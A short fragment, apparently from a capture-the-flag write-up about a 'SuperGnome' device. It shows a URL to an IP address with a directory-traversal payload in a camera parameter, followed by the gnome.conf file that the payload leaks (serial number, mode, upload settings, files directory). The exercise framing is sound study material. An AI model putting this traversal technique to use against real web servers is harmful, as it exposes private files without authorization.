 52.34.3.80/cam?camera=../upload/VVXfjKIF/.png/../../../../files/gnome.conf
Gnome Serial Number: XKCD988
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-02
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/